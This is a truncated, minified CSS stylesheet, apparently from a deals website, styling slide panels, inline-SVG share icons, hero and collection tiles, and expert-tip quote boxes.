.button:disabled{cursor:default}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{opacity:.5}#fdSlides:not(.tabslides--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle) .tabslides-panels{background:#0276ee}#fdSlides.tabslides--halo .tabslides-nav ul,#fdSlides.tabslides--circle .tabslides-nav ul{border:0}.fd-deals-toolbar .maplist-toggle{display:inline-block;margin-right:5px}@media only screen and (min-width:1024px){.fd-deals-toolbar .maplist-toggle{float:left}}.fd-deals-toolbar .sort-select{display:inline-block;margin-left:5px;width:auto!important}@media only screen and (min-width:1024px){.fd-deals-toolbar .sort-select{float:right}}@media only screen and (min-width:1024px){.fd-deals-toolbar .result-filters{margin-top:5px}}@media only screen and (max-width:767px){.fd-editorial .sponsorline{text-align:center}}.fd-editorial .text-block-max{text-align:center;margin:30px auto}.fd-editorial .sponsorline{text-align:center}.fd-tips{margin-top:20px}@media only screen and (min-width:768px){.fd-tips{margin-top:16px}}@media only screen and (min-width:1024px){.fd-tips{margin-top:20px}}@media only screen and (min-width:1279px){.fd-tips{margin-top:20px}}.quicklink-tiles{margin-top:0!important}.fd-video-wrapper{background-color:#000;height:100%;left:0;position:absolute;top:0;width:100%;z-index:20}.fd-video-wrapper video{height:100%;width:100%}.disclaimer{font-size:12px;color:#919191;margin-top:20px}.collection-byline,.meta-with-description,.meta-no-description{margin:30px auto}@media only screen and (max-width:767px){.collection-byline,.meta-with-description,.meta-no-description{margin:auto}}.collection-byline .deal-expert-picture,.meta-with-description .deal-expert-picture,.meta-no-description .deal-expert-picture{display:inline-block;vertical-align:middle;border-radius:50%;width:60px;height:60px;border:2px solid #e1e1e1;margin-bottom:5px;overflow:hidden}.collection-byline .deal-expert-name,.meta-with-description .deal-expert-name,.meta-no-description .deal-expert-name{font-weight:700;white-space:nowrap}.collection-byline .deal-expert-title,.meta-with-description .deal-expert-title,.meta-no-description .deal-expert-title{font-size:12px;white-space:nowrap}@media only screen and (min-width:768px) and (max-width:1023px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (max-width:767px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (min-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-no-description{margin-bottom:15px!important;margin-top:20px!important}}@media only screen and (max-width:767px){.meta-no-description{margin-bottom:15px!important;margin-top:15px!important;padding-left:0!important}}.meta-hero{margin-top:30px}@media only screen and (max-width:767px){.meta-hero{margin-left:-10px;margin-right:-10px;margin-top:0}}.meta-hero .lead-item{position:relative}@media only screen and (min-width:1024px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-headline{font-size:40px;padding:20px 180px 20px 28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-button{bottom:24px;right:28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .new-badge{bottom:56px;right:40px}}.meta-hero .lead-section{text-align:center;background:#ededed}@media only screen and (min-width:1024px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.meta-hero .lead-section{height:100%;position:absolute!important;right:0;top:0}.meta-hero .lead-section::before,.meta-hero .lead-section::after{content:'';display:block;height:30px;left:0;position:absolute;width:100%;z-index:2}.meta-hero .lead-section::before{background:-owg-linear-gradient(#ededed,rgba(237,237,237,0));background:-webkit-gradient(linear,left top,left bottom,from(#ededed),to(rgba(237,237,237,0)));background:linear-gradient(#ededed,rgba(237,237,237,0));top:0}.meta-hero .lead-section::after{background:-owg-linear-gradient(rgba(237,237,237,0),#ededed);background:-webkit-gradient(linear,left top,left bottom,from(rgba(237,237,237,0)),to(#ededed));background:linear-gradient(rgba(237,237,237,0),#ededed);bottom:0}}.meta-hero .lead-section .wrapper{padding:25px}@media only screen and (min-width:1024px){.meta-hero .lead-section .wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:calc(100% - 2px);height:100%;left:0;overflow:auto}}@media only screen and (min-width:1279px){.meta-hero .lead-section .wrapper{padding:30px}}.meta-hero .lead-section #details-share{border-top:4px solid #ffed20;display:inline-block;margin:5px 0 10px;padding:10px 0}.meta-hero .lead-section #details-share a:not(:last-child){margin-right:10px}@media only screen and (min-width:1024px){.meta-hero .lead-section .lead-p{margin-bottom:25px}}@media only screen and (min-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}@media only screen and (max-width:767px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}.meta-collection .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.6));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(transparent,rgba(0,0,0,.6));font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;bottom:0;display:block;left:0;margin-bottom:0;padding:20px 140px 12px 16px;position:absolute;width:100%}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{font-size:22px}}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{line-height:1.25}}@media only screen and (min-width:1279px){.meta-collection .inlay-headline{font-size:22px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.25;margin:0 0 .13em;font-size:22px!important;margin-bottom:0}}@media only screen and (min-width:1279px) and (min-width:1024px){.meta-collection .inlay-headline{font-size:30px;line-height:1.15}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .inlay-headline{font-size:18px!important}}.meta-collection .inlay-button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#0276ee;background:#fff;bottom:16px;position:absolute;right:16px}.meta-collection .inlay-button:disabled{cursor:default}.meta-collection .inlay-button:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.meta-collection .inlay-button:hover:not(:disabled){background:#ffed20}.meta-collection .inlay-button:disabled{opacity:.5;background:#fff}.meta-collection .new-badge{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;padding:0 10px;border-radius:6px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#f24636;bottom:48px;display:none!important;font-size:10px;height:auto;line-height:normal;padding:0 5px 1px;position:absolute;right:30px}.meta-collection .new-badge:disabled{cursor:default}.meta-collection .new-badge:disabled{opacity:.5;background:#919191}.meta-collection .deals-group{margin-top:0!important}@media only screen and (max-width:767px){.meta-collection .deals-group{margin-top:0!important}.meta-collection .deals-group.firstchunk{margin-top:10px!important}}.meta-collection .deals-group.firstchunk{margin-top:15px!important}@media only screen and (min-width:1279px){.meta-collection .deals-group.firstchunk{margin-top:20px!important}}@media only screen and (min-width:1024px){.meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(33.33333% - 20px)}}.meta-collection .deals-group li{height:auto}@media only screen and (max-width:767px){.meta-collection .deals-group li{margin-bottom:10px!important}}.meta-collection .meta-headline{display:block;font-size:22px;margin:15px 0;text-align:center}@media only screen and (max-width:1279px){.meta-collection .meta-headline{font-size:18px}}@media only screen and (max-width:767px){.meta-collection .meta-headline{margin:10px 0}}.meta-collection .hide-headline{display:none!important}.meta-collection .text-justify{text-align:justify}@media only screen and (min-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px;padding-left:105px;padding-right:105px}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px}}.meta-collection .center-headline{width:100%!important}.meta-collection .center-headline h1{text-align:center!important}@media only screen and (max-width:767px){.meta-collection .search-container{margin-bottom:15px;margin-top:0}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .search-container{margin-bottom:20px;margin-top:0}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}@media only screen and (min-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}.meta-collection .search-container .search-heading-container{display:none;margin:15px 0;position:static}@media only screen and (max-width:767px){.search-container{margin-bottom:15px;margin-top:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.search-container{margin-bottom:30px;margin-top:60px}}@media only screen and (min-width:1024px) and (max-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}@media only screen and (min-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}.expert-tip-v2,.expert-tip-edition{*zoom:1;position:relative;margin-bottom:20px}.expert-tip-v2::before,.expert-tip-edition::before,.expert-tip-v2::after,.expert-tip-edition::after{content:" ";font-size:0;display:table}.expert-tip-v2::after,.expert-tip-edition::after{clear:both}@media only screen and (max-width:767px){.expert-tip-v2,.expert-tip-edition{margin-bottom:10px}}@media only screen and (min-width:768px){.expert-tip-v2,.expert-tip-edition{margin-bottom:30px}}@media only screen and (min-width:1024px){.expert-tip-v2,.expert-tip-edition{margin-bottom:40px}}.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-top:10px}@media only screen and (min-width:768px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(16.66667% + 3.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:absolute}}.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{text-align:justify}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:16px;width:calc(66.66667% - 5.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;position:relative;border-left:1px solid #e1e1e1;border-width:2px;line-height:1.5!important;margin:0;padding-bottom:10px;padding-left:10px;padding-top:10px}}@media only screen and (min-width:768px) and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{content:" ";font-size:0;display:block;position:absolute;width:0!important;height:0!important;overflow:hidden;pointer-events:none;border-style:solid;border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{top:50%;right:auto}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-width:10px;margin-top:-10px;left:-20px}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-width:10px;margin-top:-10px;left:-17.5px}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-color:transparent}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-right-color:#e1e1e1}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-right-color:#fff}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:15px}}.expert-tip-v2 .expert-quote.top-align-arrow::before,.expert-tip-edition .expert-quote.top-align-arrow::before,.expert-tip-v2 .top-align-arrow.expert-quote-byline::before,.expert-tip-edition .top-align-arrow.expert-quote-byline::before{top:30px!important}.expert-tip-v2 .expert-quote.top-align-arrow::after,.expert-tip-edition .expert-quote.top-align-arrow::after,.expert-tip-v2 .top-align-arrow.expert-quote-byline::after,.expert-tip-edition .top-align-arrow.expert-quote-byline::after{top:30px!important}.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{border-left:0 none;padding-bottom:0!important;padding-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((220% + 20px)/12*1)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((120% + 20px)/12*1)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{margin-top:10px!important}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow.meta-no-description,.expert-tip-edition .expert-quote.no-arrow.meta-no-description,.expert-tip-v2 .no-arrow.meta-no-description.expert-quote-byline,.expert-tip-edition .no-arrow.meta-no-description.expert-quote-byline{display:none}}.expert-tip-v2 .expert-quote.no-arrow::before,.expert-tip-edition .expert-quote.no-arrow::before,.expert-tip-v2 .no-arrow.expert-quote-byline::before,.expert-tip-edition .no-arrow.expert-quote-byline::before{border-right-color:#fff}.expert-tip-v2 .quotation ul,.expert-tip-edition .quotation ul{margin-top:5px;text-align:left}.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:14px;margin-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{margin-top:10px}}.expert-tip-v2 .expert-quote-byline p,.expert-tip-edition .expert-quote-byline p{margin-top:0!important}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:16px;width:calc(33.33333% - 10.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert,.expert-tip-edition .expert{display:none}}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0}}.expert-tip-v2 .expert img,.expert-tip-edition .expert img{display:inline-block;vertical-align:middle;border-radius:50%;width:50px;height:50px;border:2px solid #e1e1e1;display:block;float:left;margin-right:10px}@media only screen and (min-width:1024px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{border-radius:50%;width:60px;height:60px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{float:right;margin-left:10px;margin-right:0}}.expert-tip-v2 .expert.top-align,.expert-tip-edition .expert.top-align{margin-right:20px!important;top:30px!important}.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:22px!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert.no-image,.expert-tip-edition 